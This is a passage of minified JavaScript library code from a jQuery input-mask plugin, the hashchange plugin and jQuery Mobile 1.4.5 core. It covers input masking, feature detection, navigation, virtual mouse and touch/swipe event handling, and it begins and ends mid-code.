n,i=t.get(0);i.setSelectionRange?i.setSelectionRange(e,e):i.createTextRange&&((n=i.createTextRange()).collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select())}}catch(e){}},events:function(){t.on("keydown.mask",(function(){o=s.val()})).on("keyup.mask",s.behaviour).on("paste.mask drop.mask",(function(){setTimeout((function(){t.keydown().keyup()}),100)})).on("change.mask",(function(){t.data("changed",!0)})).on("blur.mask",(function(){o===t.val()||t.data("changed")||t.trigger("change"),t.data("changed",!1)})).on("focusout.mask",(function(){i.clearIfNotMatch&&!a.test(s.val())&&s.val("")}))},getRegexMask:function(){for(var e,t,i,o,a=[],s=0;s<n.length;s++)(e=r.translation[n[s]])?(t=e.pattern.toString().replace(/.{1}$|^.{1}/g,""),i=e.optional,(e=e.recursive)?(a.push(n[s]),o={digit:n[s],pattern:t}):a.push(i||e?t+"?":t)):a.push(n[s].replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return a=a.join(""),o&&(a=a.replace(new RegExp("("+o.digit+"(.*"+o.digit+")?)"),"($1)?").replace(new RegExp(o.digit,"g"),o.pattern)),new RegExp(a)},destroyEvents:function(){t.off("keydown keyup paste drop change blur focusout DOMNodeInserted ".split(" ").join(".mask ")).removeData("changeCalled")},val:function(e){var n=t.is("input");return 0<arguments.length?n?t.val(e):t.text(e):n?t.val():t.text()},getMCharsBeforeCount:function(e,t){for(var i=0,o=0,a=n.length;o<a&&o<e;o++)r.translation[n.charAt(o)]||(e=t?e+1:e,i++);return i},caretPos:function(e,t,i,o){return r.translation[n.charAt(Math.min(e-1,n.length-1))]?Math.min(e+i-t-o,i):s.caretPos(e+1,t,i,o)},behaviour:function(t){var n=(t=t||window.event).keyCode||t.which;if(-1===e.inArray(n,r.byPassKeys)){var i=s.getCaret(),o=s.val(),a=o.length,l=i<a,c=s.getMasked(),u=c.length,d=s.getMCharsBeforeCount(u-1)-s.getMCharsBeforeCount(a-1);return c!==o&&s.val(c),!l||65===n&&t.ctrlKey||(8!==n&&46!==n&&(i=s.caretPos(i,a,u,d)),s.setCaret(i)),s.callbacks(t)}},getMasked:function(e){var t,o,a=[],l=s.val(),c=0,u=n.length,d=0,p=l.length,f=1,h="push",m=-1;for(i.reverse?(h="unshift",f=-1,t=0,c=u-1,d=p-1,o=function(){return-1<c&&-1<d}):(t=u-1,o=function(){return c<u&&d<p});o();){var g=n.charAt(c),v=l.charAt(d),b=r.translation[g];b?(v.match(b.pattern)?(a[h](v),b.recursive&&(-1===m?m=c:c===t&&(c=m-f),t===m&&(c-=f)),c+=f):b.optional&&(c+=f,d-=f),d+=f):(e||a[h](g),v===g&&(d+=f),c+=f)}return e=n.charAt(t),u!==p+1||r.translation[e]||a.push(e),a.join("")},callbacks:function(e){var a=s.val(),r=a!==o;!0===r&&"function"==typeof i.onChange&&i.onChange(a,e,t,i),!0===r&&"function"==typeof i.onKeyPress&&i.onKeyPress(a,e,t,i),"function"==typeof i.onComplete&&a.length===n.length&&i.onComplete(a,e,t,i)}};r.mask=n,r.options=i,r.remove=function(){var e;return s.destroyEvents(),s.val(r.getCleanVal()).removeAttr("maxlength"),e=s.getCaret(),s.setCaret(e-s.getMCharsBeforeCount(e)),t},r.getCleanVal=function(){return s.getMasked(!0)},r.init=function(){i=i||{},r.byPassKeys=[9,16,17,18,36,37,38,39,40,91],r.translation={0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}},r.translation=e.extend({},r.translation,i.translation),r=e.extend(!0,{},r,i),a=s.getRegexMask(),!1!==i.maxlength&&t.attr("maxlength",n.length),i.placeholder&&t.attr("placeholder",i.placeholder),t.attr("autocomplete","off"),s.destroyEvents(),s.events();var o=s.getCaret();s.val(s.getMasked()),s.setCaret(o+s.getMCharsBeforeCount(o,!0))}()},n={},i=function(){var t=e(this),n={};t.attr("data-mask-reverse")&&(n.reverse=!0),"false"===t.attr("data-mask-maxlength")&&(n.maxlength=!1),t.attr("data-mask-clearifnotmatch")&&(n.clearIfNotMatch=!0),t.mask(t.attr("data-mask"),n)};e.fn.mask=function(i,o){var a=this.selector,r=function(){var n=e(this).data("mask"),a=JSON.stringify;if("object"!=typeof n||a(n.options)!==a(o)||n.mask!==i)return e(this).data("mask",new t(this,i,o))};this.each(r),a&&!n[a]&&(n[a]=!0,setTimeout((function(){e(document).on("DOMNodeInserted.mask",a,r)}),500))},e.fn.unmask=function(){try{return this.each((function(){e(this).data("mask").remove().removeData("mask")}))}catch(e){}},e.fn.cleanVal=function(){return this.data("mask").getCleanVal()},e("*[data-mask]").each(i),e(document).on("DOMNodeInserted.mask","*[data-mask]",i)})),function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],(function(i){return n(i,e,t),i.mobile})):n(e.jQuery,e,t)}(this,document,(function(e,t,n){(function(e,t,i){function o(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,r="hashchange",s=n,l=e.event.special,c=s.documentMode,u="on"+r in t&&(c===i||c>7);e.fn[r]=function(e){return e?this.bind(r,e):this.trigger(r)},e.fn[r].delay=50,l[r]=e.extend(l[r],{setup:function(){if(u)return!1;e(a.start)},teardown:function(){if(u)return!1;e(a.stop)}}),a=function(){function n(){var i=o(),s=f(c);i!==c?(p(c=i,s),e(t).trigger(r)):s!==c&&(location.href=location.href.replace(/#.*/,"")+s),a=setTimeout(n,e.fn[r].delay)}var a,l={},c=o(),d=function(e){return e},p=d,f=d;return l.start=function(){a||n()},l.stop=function(){a&&clearTimeout(a),a=i},t.attachEvent&&!t.addEventListener&&!u&&function(){var t,i;l.start=function(){t||(i=(i=e.fn[r].src)&&i+o(),t=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",(function(){i||p(o()),n()})).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(t.document.title=s.title)}catch(e){}})},l.stop=d,f=function(){return o(t.location.href)},p=function(n,i){var o=t.document,a=e.fn[r].domain;n!==i&&(o.title=s.title,o.open(),a&&o.write('<script>document.domain="'+a+'"</script>'),o.close(),t.location.hash=n)}}(),l}()})(e,this),function(e){e.mobile={}}(e),function(e){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,r=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;(t=t.jquery?t[0]:t)&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i)}catch(e){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return void 0!==t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return void 0!==n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(r,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e),function(e,t){function i(t,n){var i,a,r,s=t.nodeName.toLowerCase();return"area"===s?(a=(i=t.parentNode).name,!(!t.href||!a||"map"!==i.nodeName.toLowerCase())&&(!!(r=e("img[usemap=#"+a+"]")[0])&&o(r))):(/input|select|textarea|button|object/.test(s)?!t.disabled:"a"===s&&t.href||n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}var a=0,r=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each((function(){var t=this;setTimeout((function(){e(t).focus(),i&&i.call(t)}),n)})):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter((function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))})).eq(0):this.parents().filter((function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))})).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++a)}))},removeUniqueId:function(){return this.each((function(){r.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}})):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(n,i){function o(t,n,i,o){return e.each(a,(function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)})),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),s={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?s["inner"+i].call(this):this.each((function(){e(this).css(r,o(this,n)+"px")}))},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?s["outer"+i].call(this,t):this.each((function(){e(this).css(r,o(this,t,!0,n)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",(function(e){e.preventDefault()}))},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,r=e(this[0]);r.length&&r[0]!==n;){if(("absolute"===(o=r.css("position"))||"relative"===o||"fixed"===o)&&(a=parseInt(r.css("zIndex"),10),!isNaN(a)&&0!==a))return a;r=r.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t){var i=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:!1!==t.attr("data-"+e.mobile.ns+"update-page-padding")};return"fixed"!==n.position||!0!==n.updatePagePadding},r=i.children(":jqmData(role='header')").filter(a),s=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),c=t.children(":jqmData(role='footer')");return 0===s.length&&r.length>0&&(o=o.concat(r.toArray())),0===c.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,(function(t,i){n-=e(i).outerHeight()})),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout((function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})}),20),setTimeout((function(){e.event.special.scrollstart.enabled=!0}),150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!!e.mobile.activeClickedLink&&(!e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length||t)&&e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",r=/ui-(bar|body|overlay)-([a-z])\b/;o&&!((n=o.className||"")&&(i=r.exec(n))&&(a=i[2]));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,r,s=t.length,l=e();for(r=0;r<s;r++){for(o=t.eq(r),a=!1,i=t[r];i;){if("false"===(i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"")){a=!0;break}i=i.parentNode}a||(l=l.add(o))}return l},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),o=n.height(),a=n.outerHeight(!0);t=i(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-o))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;for(t in e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,(function(t,a){if(a.initSelector){var r=e.mobile.enhanceable(o.find(a.initSelector));r.length>0&&(r=r.not(i)),r.length>0&&(n[a.prototype.widgetName]=r)}})),n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e){t.matchMedia=t.matchMedia||function(e){var t,n=e.documentElement,i=n.firstElementChild||n.firstChild,o=e.createElement("body"),a=e.createElement("div");return a.id="mq-test-1",a.style.cssText="position:absolute;top:-100em",o.style.background="none",o.appendChild(a),function(e){return a.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(o,i),t=42===a.offsetWidth,n.removeChild(o),{matches:t,media:e}}}(n),e.mobile.media=function(e){return t.matchMedia(e).matches}}(e),function(e){var t={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t)}(e),function(e){e.extend(e.support,{orientation:"orientation"in t&&"onorientationchange"in t})}(e),function(e,i){function o(e){var t,n=e.charAt(0).toUpperCase()+e.substr(1),o=(e+" "+h.join(n+" ")+n).split(" ");for(t in o)if(f[o[t]]!==i)return!0}function a(){var n=t,i=!(!n.document.createElementNS||!n.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||n.opera&&-1===navigator.userAgent.indexOf("Chrome")),o=function(t){(!t||!i)&&e("html").addClass("ui-nosvg")},a=new n.Image;a.onerror=function(){o(!1)},a.onload=function(){o(1===a.width&&1===a.height)},a.src="[data-uri]"}function r(){var o,a,r,s="transform-3d",l=e.mobile.media("(-"+h.join("-"+s+"),(-")+"-"+s+"),("+s+")");if(l)return!!l;for(r in o=n.createElement("div"),a={MozTransform:"-moz-transform",transform:"transform"},p.append(o),a)o.style[r]!==i&&(o.style[r]="translate3d( 100px, 1px, 1px )",l=t.getComputedStyle(o).getPropertyValue(a[r]));return!!l&&"none"!==l}function s(){var t,n=location.protocol+"//"+location.host+location.pathname+"ui-dir/",i=e("head base"),o=null,a="";return i.length?a=i.attr("href"):i=o=e("<base>",{href:n}).appendTo("head"),t=e("<a href='testurl' />").prependTo(p)[0].href,i[0].href=a||location.pathname,o&&o.remove(),0===t.indexOf(n)}function l(){var e,i=n.createElement("x"),o=n.documentElement,a=t.getComputedStyle;return"pointerEvents"in i.style&&(i.style.pointerEvents="auto",i.style.pointerEvents="x",o.appendChild(i),e=a&&"auto"===a(i,"").pointerEvents,o.removeChild(i),!!e)}function c(){return void 0!==n.createElement("div").getBoundingClientRect}function u(){var e=t,n=navigator.userAgent,i=navigator.platform,o=n.match(/AppleWebKit\/([0-9]+)/),a=!!o&&o[1],r=n.match(/Fennec\/([0-9]+)/),s=!!r&&r[1],l=n.match(/Opera Mobi\/([0-9]+)/),c=!!l&&l[1];return!((i.indexOf("iPhone")>-1||i.indexOf("iPad")>-1||i.indexOf("iPod")>-1)&&a&&a<534||e.operamini&&"[object OperaMini]"==={}.toString.call(e.operamini)||l&&c<7458||n.indexOf("Android")>-1&&a&&a<533||s&&s<6||"palmGetResource"in t&&a&&a<534||n.indexOf("MeeGo")>-1&&n.indexOf("NokiaBrowser/8.5.0")>-1)}var d,p=e("<body>").prependTo("html"),f=p[0].style,h=["Webkit","Moz","O"],m="palmGetResource"in t,g=t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini),v=t.blackberry&&!o("-webkit-transform");e.extend(e.mobile,{browser:{}}),e.mobile.browser.oldIE=function(){var e=3,t=n.createElement("div"),i=t.all||[];do{t.innerHTML="<!--[if gt IE "+ ++e+"]><br><![endif]-->"}while(i[0]);return e>4?e:!e}(),e.extend(e.support,{pushState:"pushState"in history&&"replaceState"in history&&!(t.navigator.userAgent.indexOf("Firefox")>=0&&t.top!==t)&&-1===t.navigator.userAgent.search(/CriOS/),mediaquery:e.mobile.media("only all"),cssPseudoElement:!!o("content"),touchOverflow:!!o("overflowScrolling"),cssTransform3d:r(),boxShadow:!!o("boxShadow")&&!v,fixedPosition:u(),scrollTop:("pageXOffset"in t||"scrollTop"in n.documentElement||"scrollTop"in p[0])&&!m&&!g,dynamicBaseTag:s(),cssPointerEvents:l(),boundingRect:c(),inlineSVG:a}),p.remove(),d=function(){var e=t.navigator.userAgent;return e.indexOf("Nokia")>-1&&(e.indexOf("Symbian/3")>-1||e.indexOf("Series60/5")>-1)&&e.indexOf("AppleWebKit")>-1&&e.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}(),e.mobile.gradeA=function(){return(e.support.mediaquery&&e.support.cssPseudoElement||e.mobile.browser.oldIE&&e.mobile.browser.oldIE>=8)&&(e.support.boundingRect||null!==e.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},e.mobile.ajaxBlacklist=t.blackberry&&!t.WebKitPoint||g||d,d&&e((function(){e("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")})),e.support.boxShadow||e("html").addClass("ui-noboxshadow")}(e),function(e,t){var n,i=e.mobile.window,o=function(){};e.event.special.beforenavigate={setup:function(){i.on("navigate",o)},teardown:function(){i.off("navigate",o)}},e.event.special.navigate=n={bound:!1,pushStateEnabled:!0,originalEventName:t,isPushStateEnabled:function(){return e.support.pushState&&!0===e.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===e.mobile.hashListeningEnabled},popstate:function(t){var n=new e.Event("navigate"),o=new e.Event("beforenavigate"),a=t.originalEvent.state||{};o.originalEvent=t,i.trigger(o),o.isDefaultPrevented()||(t.historyState&&e.extend(a,t.historyState),n.originalEvent=t,setTimeout((function(){i.trigger(n,{state:a})}),0))},hashchange:function(t){var n=new e.Event("navigate"),o=new e.Event("beforenavigate");o.originalEvent=t,i.trigger(o),o.isDefaultPrevented()||(n.originalEvent=t,i.trigger(n,{state:t.hashchangeState||{}}))},setup:function(){n.bound||(n.bound=!0,n.isPushStateEnabled()?(n.originalEventName="popstate",i.bind("popstate.navigate",n.popstate)):n.isHashChangeEnabled()&&(n.originalEventName="hashchange",i.bind("hashchange.navigate",n.hashchange)))}}}(e),function(e){e.event.special.throttledresize={setup:function(){e(this).bind("resize",a)},teardown:function(){e(this).unbind("resize",a)}};var t,n,i,o=250,a=function(){n=(new Date).getTime(),(i=n-r)>=o?(r=n,e(this).trigger("throttledresize")):(t&&clearTimeout(t),t=setTimeout(a,o-i))},r=0}(e),function(e,t){function i(){var e=o();e!==a&&(a=e,u.trigger(d))}var o,a,r,s,l,c,u=e(t),d="orientationchange",p={0:!0,180:!0};e.support.orientation&&(r=(l=t.innerWidth||u.width())>(c=t.innerHeight||u.height())&&l-c>50,s=p[t.orientation],(r&&s||!r&&!s)&&(p={"-90":!0,90:!0})),e.event.special.orientationchange=e.extend({},e.event.special.orientationchange,{setup:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;a=o(),u.bind("throttledresize",i)},teardown:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;u.unbind("throttledresize",i)},add:function(e){var t=e.handler;e.handler=function(e){return e.orientation=o(),t.apply(this,arguments)}}}),e.event.special.orientationchange.orientation=o=function(){var i=n.documentElement;return(e.support.orientation?p[t.orientation]:i&&i.clientWidth/i.clientHeight<1.1)?"portrait":"landscape"},e.fn[d]=function(e){return e?this.bind(d,e):this.trigger(d)},e.attrFn&&(e.attrFn[d]=!0)}(e,this),function(e,t,n,i){function o(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,r,s,l,c,u,d,p,f,h=t.type;if((t=e.Event(t)).type=n,a=t.originalEvent,r=e.event.props,h.search(/^(mouse|click)/)>-1&&(r=B),a)for(d=r.length;d;)t[l=r[--d]]=a[l];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(h=(s=o(a)).touches,c=s.changedTouches,u=h&&h.length?h[0]:c&&c.length?c[0]:i))for(p=0,f=_.length;p<f;p++)t[l=_[p]]=u[l];return t}function r(t){for(var n,i,o={};t;){for(i in n=e.data(t,P))n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function s(t,n){for(var i;t;){if((i=e.data(t,P))&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){L=!1}function c(){L=!0}function u(){F=0,G.length=0,O=!1,c()}function d(){l()}function p(){f(),I=setTimeout((function(){I=0,u()}),e.vmouse.resetTimerDuration)}function f(){I&&(clearTimeout(I),I=0)}function h(t,n,i){var o;return(i&&i[t]||!i&&s(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,A);!O&&(!F||F!==i)&&((n=h("v"+t.type,t))&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,s=o(t).touches;s&&1===s.length&&((i=r(n=t.target)).hasVirtualBinding&&(F=U++,e.data(n,A,F),f(),d(),N=!1,a=o(t).touches[0],H=a.pageX,D=a.pageY,h("vmouseover",t,i),h("vmousedown",t,i)))}function v(e){L||(N||h("vmousecancel",e,r(e.target)),N=!0,p())}function b(t){if(!L){var n=o(t).touches[0],i=N,a=e.vmouse.moveDistanceThreshold,s=r(t.target);(N=N||Math.abs(n.pageX-H)>a||Math.abs(n.pageY-D)>a)&&!i&&h("vmousecancel",t,s),h("vmousemove",t,s),p()}}function T(e){if(!L){c();var t,n,i=r(e.target);h("vmouseup",e,i),N||(t=h("vclick",e,i))&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],G.push({touchID:F,x:n.clientX,y:n.clientY}),O=!0),h("vmouseout",e,i),N=!1,p()}}function y(t){var n,i=e.data(t,P);if(i)for(n in i)if(i[n])return!0;return!1}function S(){}function w(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,P,{}),e.data(this,P)[t]=!0,k[t]=(k[t]||0)+1,1===k[t]&&R.bind(n,m),e(this).bind(n,S),j&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&R.bind("touchstart",g).bind("touchend",T).bind("touchmove",b).bind("scroll",v))},teardown:function(){--k[t],k[t]||R.unbind(n,m),j&&(--k.touchstart,k.touchstart||R.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",T).unbind("scroll",v));var i=e(this),o=e.data(this,P);o&&(o[t]=!1),i.unbind(n,S),y(this)||i.removeData(P)}}}var C,x,P="virtualMouseBindings",A="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),_="clientX clientY pageX pageY screenX screenY".split(" "),M=e.event.mouseHooks?e.event.mouseHooks.props:[],B=e.event.props.concat(M),k={},I=0,H=0,D=0,N=!1,G=[],O=!1,L=!1,j="addEventListener"in n,R=e(n),U=1,F=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=w(E[x]);j&&n.addEventListener("click",(function(t){var n,i,o,a,r,s=G.length,l=t.target;if(s)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=l;o;){for(a=0;a<s;a++)if(r=G[a],0,o===l&&Math.abs(r.x-n)<C&&Math.abs(r.y-i)<C||e.data(o,A)===r.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}}),!0)}(e,0,n),function(e,t,i){function o(t,n,o,a){var r=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=r}var a=e(n),r=e.mobile.support.touch,s="touchmove scroll",l=r?"touchstart":"mousedown",c=r?"touchend":"mouseup",u=r?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),(function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)})),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){o(a,(n=t)?"scrollstart":"scrollstop",e)}var n,i,a=this;e(a).bind(s,(function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout((function(){t(o,!1)}),50))}))},teardown:function(){e(this).unbind(s)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",(function(r){function s(){clearTimeout(u)}function l(){s(),n.unbind("vclick",c).unbind("vmouseup",s),a.unbind("vmousecancel",l)}function c(e){l(),i||d!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,r.which&&1!==r.which)return!1;var u,d=r.target;n.bind("vmouseup",s).bind("vclick",c),a.bind("vmousecancel",l),u=setTimeout((function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:d}))}),e.event.special.tap.tapholdThreshold)}))},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var 